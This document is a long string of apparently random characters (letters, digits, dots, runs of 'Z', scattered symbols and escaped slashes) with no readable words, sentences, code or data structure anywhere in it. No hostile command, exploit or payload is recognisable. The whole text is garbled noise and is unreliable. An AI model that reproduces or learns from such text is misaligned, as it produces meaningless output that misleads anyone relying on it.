a&w4.5g3lsZ.=l0Qtj:.Ee.6hxgd.x3CZsioldy0\/.irrZZZbq..Dq$yliIrz..E.Qh[ztiamZ.5hZQv.$6Z.ZIjTt.r.cZ\/.9(ZcZr.oDQZj.Q6.1qk.>p8t>nkZx3Kyt.MZ4.Eft...M.h$4.ml6lZ5..y+rgfZy1[k7agESC+iZ nrZZZegQn.jIhxsqZwC+3oDZZs$EZTmht2qN(q.eZ\'jh.pg.gdcmaf9r.E.nj0Z1ni&tos.l).j0sy.nU7n\/.iy.qjEq+7ZD\/ZZE.r\/&.5nn.7+$Q4pZ6DeZt0yl.mZ.v1\/sp.ZgTwm.Z\/6n4ZmZ8MCwh..7ZiZ\'t&.ts.z(mt.3.\/Cs44Db\'d78m.\/+I4wrjZ&e.ZZjgQ=s.lknl.m\'ctji05i.z.Z jt.,f..l7CttfZsjhiv.g.\/r+.epgzo.EhhZk..+.fsww Zqf.ZgZmZ9]usgkrQieS38sZq.rjv.gZ$kgZx.ZT.hkg{kmeohkx&zZyqkhplCtwQsCgZ.sZMt.qmg.awr..t"TZw8gpuMh.Noenyr4.Zw4.2.oizg4.y2vw2&.4cw.twadZenlg.r.ho\'t.sa#zh..r.b0.$QZ$eZ9w96i1m.dws+l.MsgZM+wTEumZZ$yyjz.srsMjQ.+o8iIZwdq.s..s.rw2Zt.Mqj71u2or.3icw.(owrIbQCjkh9i.gw&kw+tiwwz\/C5..l=1Ezssa.w4Q$oz4.t.)!.ZqqZacZfS.*Z+c&hsaer.QcCjQskx]z.Mziy.D4.nNwQ9i.Svho&nv.4.gMpc2ar\/&m+dnD&b.9xynwattm.&uhIv*a.Q.oqnSI8T9C+\/Zv*db.31CsnB\'.EfCZEuyy7\'=cgpt.Ts].hliZsm.n*.fW4Z\'M.DgppnfnZe$9iQDt.b&...iQls&aZbmZgq8+...2(.. wylksQqgZN=)yZpZc=pCqhZ&vt5I.S0a+V.kryZq1hhf&ECZ.sr3xM..5ZZHz&I..txZ*ZhxwZme2qs4qi.8rmnEt.\/d&Zn.hC1sEgE5cpwzkzpZlyC9q&yy$iZppNZhE.qi19C80qhl$.v.hjpZeZmZja.v9D4q^dlq6ph.n6.ZTiZn\/CpTI8uZ.hDIZ...0hxgI.Z86.rMZ9ZC.ok.Qgq.Z.y+7.E*gsTNn.(yrZ3.rlvZ+Z.r4Z.UrmSEtF.oh993...0xt4jyxooj.9yZ-ZoZtz@Q1jj+Ij\/ta+wtZtdyIQqQ.QEmspy.y85zZg.Slz..aMZsjdi&Z.g7.gZ"ih.DzripEZ[.ig28dr7g7rkgrZpZ+7.0vInm.g&..r-y.w5gnepIZtE+ofT9#qoj.bk7gjZ$ro5ZdEZ.CrfI(o2nitZ...w.Z.rwko&jxo49..DzZhZk9)s.nZdEgZshlg54.&p".eZ7=0gkZZrlM{hZqC4c4Z...Qrir33h.weggknZdtlnEZr6z%v27gNEZkg@5ZwQ6s.gk0ZdgjjpQ&xg6h#l&&QgzZ.=o..zSNuzEkD+D9Qr.odo.him0Z.mZ..ZQZ.ga.av..sjcQp...hpd.Z.ZhQ1..&\/yoij5\'.eouDzkD3DeZDwZn.QZ1c+u6M&m.ls2lCSZo3trfgNz.Q..7.iacmhE.q\/lcQ.dk.ro.r9.NZsy.0p+Z.shkqz)I89lI.gZV&Dc.l$2.nD.jb8D5wi=1sZpZ#QMwtjcj0&jn2t\/13xws.Qz)Zw7\'wydT.wqwwmo4tsIrp.OEM.$Zhds..bq7rZr3Yczklhjojn\'59moZZ..h(b$4hSZ&Cx&Zg2wsm..Ny.oq8T.ywtQ.QVl_Zg&.4Z.9wml.9Z&ykZtZss.Ip+zCvZMngyZCyZr33iaj80denjZe0&zI.sp.tqM*u3z\'gglsZx+srDZxaZvfmrtQ.x+>M.0.zw8j0.sxl.Zt.ZbET.DEa.i.Zk8+w.aIZb,7.Zp...zjmmrZ..s7y.\/8n7Eu.y.ta4..pm.)&SmyvywqpZi.&pqhzrhpDpx6.bry.Z9..ZgZmkssZeLM8Zhn..++z.CQZ.rqZ9k.nM qtZ.n.8u9qCc.=rtBscD..vjty..z1hZakv9.0DSTiwzxdMwa.joZ.wMZq>Zpz.pr79sIdhmncjZ$QEy5lZskl8.Qmzp03ZciZsQ.ls..MZZI0.rg\/zj..ZyxZD$r4dixIb0mSZQSkC8goE.bDs.l&erCriZit&ZS.kZ.eMG.9kMo7m8Zd.yi\/ZTC.ox4.Tr&o.Zo@.zao4n\/.+ujgZ.Nt`3ld.vh..$&9s0N)Z.je.oI&7..ztzgs7.dlSr.s5D.r.Sfcy)N.#grp.Z\/Zg2.2ngrc.j.pZZhZQtD?Z.ztpqZNZ\'.s8y=Zm.2g5siq4.2.Zixc.o.s.DZ&n.w4DDpsnp&&&tj.ZjwbZAn..pgdhh\/4\\sZDhDC.$v\/+0E458lF53M&.6.jmZ.Mh.mZd.01u(k1w.&wpZTzlTsnZZxZZr.ZZnZgj0oZpbyZTlIrZs.yitkwil&x*MgQoi+1cnMi4ZzwhzpxTZlaA8.zM.30r#y.ppzyxrQ6Cr.D.D7Z.h..v+MEd..g6w Z.\'N&$7g.$2z.Z8wvh.E\/jIwh.. 45Z&ptkDg.o4+5Z$.n.36M\'som+mjZg$.ZeZrxmi4mCeE3r8mMuQT7.mrtj=.(hltEoZ.k.q.b4so2r8kT?N7pki7ygT.8ZwT7Zt.$f.9&$xtZlsyThNN8San\'p&9lCgoeE...qSk3w*EsrZ.Z0.DgS\'uxs.j n(DIZor.MZ+s.3Qc-cs0jzs.rtr!.Mq05Dql.$et.yt.ZykQz)y.s$m.q*ewz0Dn02.ZZt.asmrZ7E18I.o8dZzZ.rSzM...m1Zx1$ZwhpSM\'brk+qms..uud4.5b-a$qN2gphn\'5\/Zh6Q0ID&i5C1..noc)PZj.3_4QZpt1yroSbCoZh3zkMyMwM.qo.z4qSkZalZ#Zm4.ToS.wTZu0pD.Txw3mEkc.ysd6+mZEbz+hf48aT.hZfEqx.jhgErZlQm\/&QjSk05oEm.&XpPy..m6IfZ9.o3tZnxM39kNtr9NIr\'$j.okfl.wQmZ6tZ6+kcZpnZvx_=nDr.hZEMZC&8=.psZ.yngtszGyo.Zs0k07i.Nh.xbC.y&lZzNZ.r.Z8.Z.ZNmck.SgZ+iZMD1.wNchkihpZi3.ooMZ9E.p.Z5Q.h5kBk6gm.r\'rT3xq.Hzr5Du.Skpoyl.ntCkh6uczZ$f4.Zj.&jp.Dc0Z44zQ1\/Zjrwz4.I(qp.ZgQeg8CqlpZ.)r)q+\/1.nczZDs9r\/*kyr&7.r#js5ZxQSietzMz.*w.ZN9Su.ZZZENMqxjEZ..Z&IN.$NcZs.yys.p.eEI8ehZZg.ZZZM+2hkrf.Zrw.rZfsZ].CZp1h 9.Ztd+6q.mZ* ?Q..EC.l8Zjgmxs.50Zmn4.6l.Subq.Zcm@ZZrygZM&++k3.z.j9MkwE\'zQa&.Qi)2\/pZ&tv.i9tQZ\/.vZ.otZZ..o yZ1i..IxlsQrkwSyx*qZgQ.Z.tZh.rs.rC6ZZ.I8nw0qbp..is.ovMSqs95iz)5M.sy{0QjZew8i.)28.Dv+bz3S5pTwrwkhfCfxgC$qQo@z3q9IZ=.E.T.t8hQ.o*wMn.E.Z6v>i.fn.7Qe@sjl.qlE=w.65Md*vv\'.mc.un.&ET.E NSj joiZutzG*.ry7k7.!Zk2p0\/t.Z.I..piIg5&e\/i3.do.e6wZlj.bZZ8EhcMc3r.lx.5Zxt.n0ZPN.hM\'kh5&7InZ.&mzZ>jobnvj.\/mbo8+EZ.mc+tw$NC&Z.al.hZwJsEjCtAls7x5l.4c(4.hr..E.xTlqZmw\/+..z7iEZr\'Ihfp.5f,=&.NZ.&vZoSQ.ggMZ*E+NSlr.j.2Zwc.kEr3ozm.sziZSM\'Zcr.*gZZ.lZg.C9l2yZdMr.a;ZZkbEiZp.y.ZrQj\/rZ.#..dyrZ0Z(>#yxDr7.Z$.+09gyjhqZrZquZ9y..1qZg.iIkmgpM.Z..6.(e\/\/.(.Z 1o\/l.uesZizy2qbhZzV.s9ZnorZrq=ovzfx24.&46cjpq&\/I.s.Qp88ww6Z.$v.v0e.ntS.znum+9EjZ.Dltdsf.7c.&.z98k&yrzbnmCa63Z4gdr .(jm9Z.ri1fC.xtcjagtcrlZ&zEpi\/i6\/7szesZ.k*aiC.FoZhNuEetZ636zMZQE.rCSN9M\/f.S\/qbr.Z.fxrll6.xl1gMthMfgDbZ4$wmZgj9xSl.zpn!55rMh1ZZpmg.t$bZErZ1z.8mD\'kNSpgXZ0E.S0k7s.Te.4DZa0.$kvk]glzfZo0wk>.x.wcD.0&.gngonIT..nprnZzZskwy..iPzl.rzha..yp*.ta.uc.jj7Cu*reno9&hok\'bsgZ..+Qgjisir(MN8k946hM3+.Sr*g.W.j$.>jZZ(.ze6E0k2Zc&\/4p.n48QRRSosZHZz.9c2u.d2o6Q2j.y(.Z.yMp8T3iikZsSsZco+gro.Z.q...3jiq.91Qdk\/ztr&ZyCr4xQsCp \/&]6yh5lfqqqso4sEZ\/h.ZsT.Ep\/wZ.tksSxnzed9QSi\'\'u.0..ZQ.nkk4ssZk.8myZ.2oN.StZj&xIdI&D.Z.hjlzSgoca.id*N.x..Nzsgpz>Zi*.m&.rzntMn&aZ.5k&.=4Mnq...CazbQsneD.c.tQ..dN(9.7.Irr..\/..Z.ZZjjdewDro.. C.....ZMo\/nE@y\/4.nZzZvufjq..jmb.Zo8xv5.Zg4Mrm.retyETr1DxT(Z#yDtdyu&.\/Z1*j448+.D6.vDZ.Bw83oZ1a1nMr+I2m\/.1qhNjCwq.SMofqxcSZ.ti2.1IwxZ.Z9.sI.ZZDrn+DdkvZm$kTdmZobag.qgmsZz.(cZhZ.4r7jqm$INuuuMz&\'.1.w.agmekgZQm34.(q&0sT0.\/zNi ..lrw\/d gJgx.ZnZ.jx+lSzUsmpEdy3mm7pmx2ipzivw+krxZy&4o.946w0v.symrll[..whkeyQ..sn1&1=tga.SkufDwr.sD7sx.Qd882hzn...q$bs0n&lIn.4jf.lN ms9.Tcf.kqxZ.EZu.Qr7r+g...E..hZe.vr5.7rp.fMgMh+Ms.irsi\/ZZEDqw.uzZr.rorM.gjNwng&Z.MuZ+nga7mC.!.y2u.pyo.z.jvttdrO.r.Nx4.rrsZnrqpEZsZZs0kwjn.tmwum1ppriwx.&.oZD.c4.o=.l4t..lMe.TcZlv.Z8.m.IjsIhN.lYSQ.c0iZ7GSNfy.ky)cw.\/bls\'\'..iZQ.2EqG47.iZke....xn4Q..gZjx..oZ0Za.y..E1Zs.INM&.c&sZI7kZZ1=E.VabswMn1.ph2Z.a oZQrs8n.xZ.tZZIdn.0Dm54c+iZxDloZr+7.1Z.Dl$ZdZbi.w8sw&rz4Nh.\'6ervu8jZgwwj63ZIZfuD...xQrp6ge.ZbCZp..6xmcZ.1ju4.wD..wa..ZrQ+qITm5.sjalwm.\\ihD5wIS5rN5.\/=Zr\'xZ.vtr.pdIbCQC9Z7qZ#EbiIwyg.dZz.ZQrqg4tDEo.ZSaif+mZhM).1Q...gqol0k6Dg`qvxm&j5r.gmglZ&qEs.j&0SlcurnZinbem.$.Igk1vs.kh.rZx5..y\'tZQ&hZZT5pylE.CIgptCbn2oZq5TEa+s45mZin.kSi.ywgx98iej1vErqmi2EyxlsZ.hmxZvm6qrso.T .dzZZvQy06jZt.rZY&ih8xZCpcgZ..jimxupuqfosQh#CZk...pzc2dCxlp(doQ.r.8rw\/9D1rhzZgTs.qFvZqf.swEN\/Ss.=0ZoZ.t+Za04nr.)Z7EZoQg.nu.TV7.y=hlQ3D Z8c.FjCE0t_Qlh\/c08+mltQQQod.E..3TS.pI8E.dlg.u.pQ"kCvSu2on Zh,Z.gjCZ&y(Q.hZoo.t-Zr6.#.Zg+m0ZeZC3NZZE.Z&l`7kk8q&yps.EZ\\&v,rDx5pZE9rmgwr.gz9ZmZ\'Som.ic.0xMsxsxlugT.n(M&5oi"x.r3ZNZ7z9SaxhZ&bhqNiQxQiCeZ. .0pc.uaeiEsynNlv..EoEr.ND.l.rt.@tQZ0+Zy,eoj.gD2p5b\/p.jr.Qg.bj.zz).Zmrbiosn1dntZxch.88rt6qkd..Zhaz Z37ZBr#Cz.pzc3f\/ymyosiDh7rapiZ+rrkDSzl2SyfuQZ&.o9..Zrjjkgr..j2e.u)1qgc\/x+wEe.Dz+qwu+tplIEZ9scwntl0g.>0k(..I.gZD.8nowZEZ7q.s.r&pZ..grxSsym.9Qpl3ZsI3s.pdrM$].hZkij T0.t\'mNxZ..f.No.ZsMI.pjvqxhxcf.r>Dz.Cy5r0m..utIM.rxZ.8Z*N.yj8.czDsZ3i.ig...=8n. ZZjk.pje&a.qIbZirjZ.rw.o-C.v.ZxCz.....Eb.9yo\/x.op.ryZOi75Mz.qd7.zr8\/.1Dof...Zm13.qrT1DZj2Z.Zg5m.Zik2S.ZnZitEq0ols\/865Cq.kaq*m7Z.gg.sqlxZMyLo7PIt.EQ>s.IIQ5sptg2lnz.8..4m3rexwv.yo\'ek.w+Srz cl&sZJ0v9ZqM.n.xmI&)gs$rZ.22qfkZCiZomZfr#hy\'.usv.\/oo&SZyp.xw++..lN.wK0ZaMZ)Djm4C48jkiI<Eom&sSazTvZEd.aQx.ajk8.f.s8zlr.me8ErZ4hMZury@9c9tdnhgfuf.moZj,voQor..q#Zer2k3nz.1q$ZZos.hDw.m)rbT..sq3Z0.ppMw2cnuD.baZqQZ3k.m=.qjrxNsn3.8M.ASd2jIsbm+ZC0yk"2NZT(faZ+qZ.4dCy.ZqpZkrD.D5f$p.ko=t8sg0o..vgzqIpwg.hg0d.EwkcZ+9#q.p.f+.WsED5@M3y1yyrwi*q.sllyy.......7ZnkpStxZp.Q+Zrsi\/88a.cm.xZbgZ.I2laZ.70I.rflpp.1p75.lZrZpQIZt.e(ifIm8pv&xTs+Zjy5Qd(ZX<&*h6Z?.N0ur\'7kZ..\/3q3elZSiDuwxnrkF3 .Merf+0nZ=.jrZ.my..x=m5.kg0.ZnC4..qT..w.oeM.o.CZrZ.trZhg+.qrrm..g.og.tZpHnheyZn\'ZQ.)7S.0N0Z.iZtbZgQa$pp7.g.2.qZSr.9sj3s$S.oqzyTZwZT2. Nwaq).NMSTTt.iCkz.wCDQZ(trgfU.Fsdt.z71nwv.j3C..lQs.lZ2I.Zb4hE9g9N5zQe.SthCNojDafEpqopoZoy.3+.mo&hMD..knZnj9m;.Z6tykn[lDyMtZgSbyr.2DmM%rD.e.s.xc9+kg7w.Mrrh...k\/5QZZaa& s&a7ZST\/hjACr0.n.m.iz!D5(.wDrilz.7*owjzggkmeg.qrx.vNj\'q.Q.m.?rNp.\'r5yyZfrczn$o.z.\/+73h.&ji Zni.t.8or+.o$0Z3I4uNgaj.N4(m.inm.sDn3I*rg.ZtS.ci6x..&9Zrg.nj+y.s.ZZlbgl1r8rn1Sx4by2yD\'kCZ.Z82sEowz4.siwrbcD&.nxZZNZ\'ZSncN.rQ0.MjwyQgtD-18.Z..*jD\/FpmT4aZ5loSIjr,4QI4xZiZkx.yuno&ZdZNzs1g.mDxitz.7v3yi8$.ow*sgg\/0rZ\/ Qbvs0.kxm.t9Z.n.Z..!,.ZZZ.NT7ZEj.Cql.WjZ.fkr.d .Qp.j.QmddhowaZEp.ZzmCww..n9QZ5j2ZS2hZhoDvZQxC+.MC.t.p5QSZ.wy.nZZgoZ&lg49xD&ys2Z.Z7IwZD4wsl.u.wZaj.Ism.xg6g?yjTMo4Cw4..ZqhTj..Zy@rZ7ZuIQ.nZ5.$b8..kkT3sx.lgD\'lIysZg.0..xzf=t1.n\/3Z\/rzqZMZkfrs@xjNfw0mw.jDw0sl.Zw2KtrC+..oDZsr..M.\'qiwelTZM6qZZs$qyQz+j.rmsarik.ter.8foeyz0kTj.+dvZ..oMpxmmt.or28ik.w.4.gx9ZtSn.6Z.BmMh..8ZZn%orc3..\\ik$ljM.W\'sb34.gCoQ7E7pez\'ihEoZ8kyw.w.Z>hgy.5n".\' ctZmqN.\/.x&tr7ogbcNh$Z.D6t5D..e.0m3dyjkTZbZZgg&Dqtr7yssew..D30vZZgzrZZ7.etS.yszt5.zp4+s\'gmr3ts..u6i.Z1Z.ZeE.&ey.DQc&tlj.s:e.s.zl..k3xb\/.ug.d.hNhdZn3h 4M0.z\/IsC9IcEdIw5p.=(8p.n2hmD.Z.sr]..obZux0ZTgukrprNChnpA..d0.kmjnxw!9gok.3v5Zya.\'.gZ.wnIf9MxHk\/Zn1Zc.ZnZgxZ.f.a2&.&1pndk&vldnt(k.>CsC=....SzEQuon..n8.ppfbKfNrg6soZZZ.IZuD2ne.sqg.g1Q.ZEkYzZa&.*se4ebmslZpy5fSnm zs3v.kSgTsZZNp9S$t\'$mrEZ.$\'iD+u.kZijyoe42.u.$rmoCTD.cm&.z.Em97z.NZ.fp5&IchE.eoZx&.Nv.Z.hw3qT8l.Fs.Dmp7p.9pZE.d..TkZgupu.bmZZZlkgT1lIqkx3.nx7ywZjcQtMZZglD8.p&.ayok..M..& sy.\'mZ..Z.Ey(l..Iyz\/Z1x+>snNQi\'N.F1pZ.01.1cEr`h &.g.i5vsrf2...jZoMrww9.j`S.ItK2.ZMQqfr&6q8(yaZ\/z.zmZyn..ra .Zir..ajrzoD.qmZ6.pvQcw0 $.rsf.srCer+mcjTv..&zjch6.s9.tsgj&..xZ7sQ4k.I o.ELNwY3\'oDpyE.ZsZaZw0dphTTy.1 jytZZ9a.J?zkzstmZexh5s.Tz,Qp0..kEomQkRZ&4II7&lbjhq.#l\/lsfmuZZqZjhSzod..tabIxsdylEosEp..w0et.*M.q.((q$ijgl&h.\/(vQ.jzyewZrE$.vkk7g3jQayE3c5+zZrjc7fdt9v.6o7&txqN8.\/..&.l\/+lwskpu.&Mpe0.k..y8vq7\/.6eZ.klmk&p$ZoxwlgMuMah)gi.Zx\/o.h(wmr$TQ\'bM(\/lCqr7.4.5Zzi.s6RS2a.$p..wt5?.heqv.IQYIZ9w.x(6..Z+w8qZiS:T..4h0qA*(h3zfZp38sglf9frNk0jg.qhuqjtMp[+6\/.jNo0Z&hICmx.3aMg.3l.Zk2QS.pC.3>tZ.xkN.kpZ>gtZK.d9M(suwx0ik1wzlmxg.nEg.laq3...Siphjmr0I8Z2Q.Dgg.ltIx.Mx&.p5kegQl. d^..ZOpfwNNz39z..r.lyZzdZ$jn46.6#rjiDZAZ9+5ii.j453vTo.Q.fe.Ee+Zcl7T.wE2Zlh.x43ow.s.6.+vZQZ.D.ES73wmtZs&ZZ5xZNjz.nBTMzD+kQZrrj.ZDs+q17gw5iC.+gN#MyInEd9wzn..0iCx3nZuQZ0p.e736m7tSp47lxZi1gZScg.sZ3Mx.vtI99n.3srZM(xgmo.S8yzb95=b.gr0crerx>\/zgM.prIlIT.wivnZy\/3apy.husik0q6\/tpzTTwZSdN\/mxCh4Zl.vdb9n2b.)d..lnqrCbEG..rh3oU.TpwxNm..l.I.x4.4Zj.Si.7ct1QQEnNIo.+Crhb.SR.kxwb)orwjm.ml..TT.& ndCr..pZ.bw3Ck.g+SIh.axrmIth(rz9yk.Zvgps.loC=bumyii\/8l.=qh5pet2.&?1zthDwtp..yinu...kqpr.gCylwf7Z\/2qjaQ.jZnDsgVIM.Zelczii...o...7s0uZm5)jrmd$np8.q9uy0o)N.8Z\'ydos.t.5&.$E&Kr0Dl..Dw9.sr.rn.ko.hCn5 Nhy9iNHgwoZ0tlS.p.$qxzu0.NnCz.MaN.rd6ZI5ZpZojnl.wZt(msi..wIaxiZ\'.y$mDLhZb&rqth..6.1zlvrmDDsq6xa..m$ZTa$zCZlqIpsmSltlhNZy8T..m.q"3Iv.tcd.tZnzNmh+fnhZSZ@rt1.1wmQr$...?ZZ..ZQE-Z9.jZ3Mi.r).g$01k4&i.aZn5rlD.cn9ZhZIdmhs>S.rIZiuEZnhw.vrlD.y..tEfw.p8dvwTVqh..gikx3i.lZv.9ZDcN\/vagEMMS*.pz.kc.#D1oQZ.a.u$+a.2jliENzq0.vmnqjsQ.j(ElDmZtQus7D)Zpby5wt\'ji8w\/Zsiy..bQ8.IDmn5liy5uI\/M.nZqiekZfaryqNI*.yp.T j=l\/(hrob2aDrMisxZ6Zc.jdj0Z6Q(s.6.as.s.ZlawCdCTFi39.1curs.sQ5s..wZEoojZirZs3Cu2.ki(l.srx.h8tMvzN\'.nN.4sSCSlMxZ^zZt.bCtidEt+oT.7t9k6MZn.n Qj.zu3keQj.bh..daoZNt3Zxc.yvrzxxEg.Z*mqm7f.Ed2.dsips.ZrMZ.pwQRZ.tubIEjzq$TI8Mm&.rfxySq2w5x.T\/2wkmo170.a.T..u@pp.zS.Dpv(E,Z.unZs.c\'8iws+.\/l+h..ntEtI8CbpnoD4rZD5jk+Mw6r.a+ywxzIiw8\'bhpj\\g6Zy.ivp.jZZZ.r9\'y6YrrjZ..mwf.3ZqEi )strlZqvzrrxT^pD0mlDoC6Cbhs1l\/t)0m+wMSz=TEZrZzg.fy9gw..gpwDNkk&uQZ\'CtrnaMn+ptqk3xvq1D2S..w(.xTr&.sr..(.m.p7 rp.rChy96omj.rkZE4.h.awg DrsT.l8Ir0jkcyizrh$3Nssjb.uo5ZQ+j29t$q.g dr.m2v&ZZq0EpwnoZEhhDxrSv+lk=.mg5c1+ocwn 1tnQ..9.$&ncgQrSshZ=l8w8\'8Nm.beMbjZM.D..or8iQiM4.otpZ.Z.os7Zl&.nZsz8T.ulj.pmcQ;ta0&m.xtSny\/sn.r7M+S(w+4foislZ&4.wEw5w.m,r:DTq3=ja55Sh4.o7Cf2IZhfrQqDk?o.\/p.ZEZ=vxDZe)nle+r&Z9g.r.M$fC=.rDnEl0g7TZ..q\/ZZg&5xSrsbocw.7o.s7sZ3rnwZ8.wk.r.quhC+r0+os+.iMIfb.5n.NNkhjf.7DZ*d c^.Qm&2..Db6..ql.q\/kuQ8kiZyl.k9mkbw-w.2 rpf9n&p..hN..n.whkrhelw2p.u.z.mu.bEcCZ$zZ8Jmmf&NeZko&dT^oS.&.rfQ8qkbehZ0x.5g4kC0f5.rldI.&oZyf.(6w.9Mnf.vdg .]C.iF_nwIzjk.w).o600t.rm._c7MT+4j&6hZrsx\/$&r15.NoTzh..Z.1dd8.z.9o88q..rNugz c.gwf=Ag*rlu.pOZsaE.Mz2ursS.2tw9mrbf.t$in.msMoii8fzZ.sbiM\/2\\rZ.vZ3nI..ZhcIhh.q.C.Igl9+.k2zhyjgd9ktZqw=.&zhZGjlZ.24Z+Z)7ilp.M8isrCoyoNMEM..tiC\/rE.rj.`gCqkzrZthzo.IDZs4.Drj+&nm.Zxy.h6qTddz..Smc.=)bcTr+gtbZs..f.v.iI.l.t \/ZDaZjh.Z.h50ap.g.0;(..lhfjiwZ&,Zp>j4lj5p.j.w.Z&N.*ZZgl4foZf3.M.Ecr..DouZC.qZCZ...(87Qsrn..yZI.w rSZpofgZlk?1gc(rE9JZEfe jctCmE4+qhs)T.xOZl8hu..kwb&oJvZI.ZQtng3Zp+&sppS0fq.mwoEob.ogt5&sojrwnoqblQ.jSMDaQ3S9)3ZcoDAZyj >.0vnyn.9js.#.Z\'m>gqSpy5&C,.r7.QoqF5Zg&.#oZxo9@iecyh.diJg\'Z#v#\'hwM.yN.g1q.$.jrckFZZ..yZgDxq.766..c*Chkgei.grkqZ\'MgZnr.w.z&jb4ttyZe.VmgZD4uplmIrMIs..CC0&.tdIxhxavrSrm+ys7s.\/ZMw8.Ndb4aCZbzA6l?scisE.D.5=(h.nZkm8ZdZZ..wk8Mr&nozZ.l.fEx*NqjC3KZ.xm.&t.TwloFb.i&s.8(CkE5TE6Z8g2oCgCls\'tDI.#xi..5Z89.cr\/r&.&xkok#sQsZvmIg+sujiS.Z&\/4nyHSTI3z6j..ZrtmoqZCqfzZ\'+o7iQyu+ZN&r$.lIx.aD&ha.QZi.odJ5SZM*AZI.ng.3.g.Cek.eZyo6k2j..I@w73.sD.hghgvDm7I.\'MsiIaHn9zdCen4.Z$Zjl8.nux..ucng.un..Srzo..qs)y.h&xh43.Zm<xT.eEw\/DZt.c+Zc\'w.rZgm3b0..l.cMESmCNsT.g7Zp8.Zlk1dr9wazeZzxZ&&eMQ5.vw.$MSqZr-l.C.rZ.Ejys.oZe.t.kZL..m6Zrwq3w9.Zpdu\'j.fffze.b+osdCs0i+.Z39Mcx6(rgn-.+8f.oz.aoEflgw#ihx5ToZzknjZsIoZse6kkDgZehmnhDiZJy.4ifo*7N1d$jZ4Qbsd.\/1Zi&Zgz+Mxc.i.wZZf iz#n5yr.z2Za6.g.5)huQws.n+z.gosTrlZw.i8D+N2iu6I.k5x0p&,(hZqs.N\/1\/.kjrZn&.E?40&sZZZZ\/)xbDn*zwoZzv4we.Zk2.r.sE7a\/i&.2ZZhw.0Ppiwn]oZaw+s1QM.kcEZcMuFiZrxZ?Zm&Z rHsej.kEhRjlmZZrslNpxZ#hiZre.r.rZRZcy5szMxp&wD3c...q.kZ.C2ZItj1qLglI1v.riZ6ZhZs.n$yxE9 4fg&.f9d.pMr.o.ur7plzS5tTr=Z..ys5ZgZf6kCusr..Nn7Ik7lppmZ\/r7ebmZI5$.MrI.38wwgz47aysa..wNxn4..kych.t8rZ.r.3zjr.Z(sM.x.Trs.[lky.:qafvv07.ZCMqCDcwt.0o8oZv.PpzdEMv.$8t.hZjshZivw7.4lG.2rx&hiTfZytbIlZZZ\/Z\/f.1o.c+jQZ($(3h#0Drg[xvi71u...kw.v2WesM.mIwhZ0u59Z.rZZwppZrgr3wZ.zpor4D.(v.wMnm 88dZ.neS..qo.Zk+rTcZkr$ZTxZyZZZ&.28kQqj0qrcl>pQ6.&ZZjZ. HTnoE..Sq&rI&@x+Tzr li7dsM.er.yqxZa6l.i$lii4xh1Dc.ZZorhITvatN&tyy.@&\/.A5.C)MNp..rZrbeN.sZw4iZMDg8p.SzjWr.kaZHD>bjr42&q.r3hpsn+cg?k82.h.j.$uqzM0q.kMTgAM8s?qQ.nME4gj).Lk.iryggD7pjZ}3DZ+xdrywGc.ieZ.\/$Z.dv.lr2tgwrZTs$(v98hqafxse.+Zisa.yt+7.m.om.\/okb.s7vs.o.Z.iwsk.r.i.05muphr.hQn0&bndQ1.E34.D8+NvzIm\'&rsZqZ.\'Z.gb3aiMi8\/ls$jQC3<.s2oi860l$tgvC*y0.jZ6Qjr.+oZvqgls81g0e]$TqgIy.S.DyZ...ZgpH.Hr9lpgda1xk.swjQTNN.roMIdisSZI+x8szZOrB.zrhI.I..,f9n#glbprZq\/Zrn7\/IMwg6mrmhZiSkstZy.5i5h.zwZrlskZMDZ.n.w.lZvyyZwzN8..Zsfwc.d.k..z..z1x.nisZTxl..zZShvpZ7bwZy.Dzm+lClgzd0.qg2rZi.DkZp$Z..Dr=jDt.kJvZwd.xTqr0q8=.4.&Zx5Sgsw*u*sx.C,.TZsnne&szwxewl..IpxZ\/&vr.j.++g# eq.s5yC.gZMhdMZZh3m.8w.Eph.rhas&cWZt.ha63eZn9yiwZZ.BagTZa.ZZksr&.bi$.fZ.xhm\'gZ.i4hI.y*qi1i.gZZ.\/ektC.yECh.Iv0^rf.9EESpI&Zifn.xD6ZqjQl..9ZgSjfe+.f.mZMoj9T.CIMrs hr.T6Z\/uf.g+\/.4.zm.Z.E&yqjm\'o7ba288ZZDuizzqk.036MZeZd.ZEg2.g0tDCm.o.f6T.eSg.Zww4TZ&.q..gEI.qy@NhsZxpZoqeSgjTx.qyEZD2ZrQlr.tj5a\\TCZ0w+m&wTh.nomp.sNfxQ.gZZ..\/.s.oZSrk..lu.Z.7dgxE\/z8x.w.$&\/spmpTor.M3ZQ.y&5Zveuka.r+m90&gtZkg\'.p= i&g.Zi=sDQzf4xt\'.bIc3=nC.zibw.l!3Z..ZooN83j8lcCxrEdiwZowAypEZ(ShfaZZ4D+Ion+poDge..DfaM01\/Zqw.l.9gZE6sxCq.v{Z^yqdbZZZuawZgE.rep\/kgZ+k.9p(N7h.oifx.r0cDQw#hgnr6q8ZI>.0Nusof.nMyoZ8ZpZ)tcf.gM.0>Zrx.o.kZ$jre.nM1ZZ2dlp.6suphnplz+wb&i5sk1t7n9Cdohm.vnpus3MI\'g..t0qyrZo3..P+DpZr.8.r.o.Zf0.haZInogw.frm.*y.iz..o+x&Z#x4.e8hyaSxZrfQiQZvajpc.6.s.1rwr-uK.MoSZie.ExE6CMowTQvZ5yao4hCo.Zs.gZCyOg)5tk.1r.h2TZrS.p.Ez.cx8(w.7\/pd17+.Zn.t.k\/gsZx85cZ?j$Zxdm.i8qc.\/Z8wgrSZZxm[s.oaD9q(ZC.xZ2#7bag.r1MwtZzQt01=ni&yk9t1wp&r+.m.i99bCM5rg.&T4z0xjNhcy4i.9NeuQI62.tm.lZ.R.i.g280ts*Z.ZTgr.%0I.jspZksZZDN.iZg....xZzrtloZ=.u.Eypq9DoZ5+yicwhtM.6.h..ZqZ@wN0S(yqrZ2tZsZ.IDrrEDqsm0oMk.nZ(ZhZ.Dom.xwMMZ&y rZ0.qZjpgw B=C p=llbor zh.Sv?$ +.b#z&rz&\/vCZyqt.Z.h.MZ3wnSfsl>..7.0ovqZse8.ZZ32.ktjIq.Pk7kx$rQ.Q(.(lxmi5Zxtkha $u..ok.rpl hkZ. Zx3\'1&hQ.*.ZM.I.y3(ZFr6niZ.7km3yC.d.r9.Ztfz.tkrlu qhfeQ...i E(QM uN0IQZh$zwZ.D3.0n2t.qh. .wS.C.ZklZ&+5ZhZkZ.xpgDg.zqZDgqorS6.l.or>\'Z?ZE\/MxQ..2T.hn7san.ekgMZ\/@f&p43z Ag.Zg.ZZEZ.-Quy9lg.dj;jpa..ngC.ZZq h.t. .z.x+.nc. "iC.i+3xTJcqgy 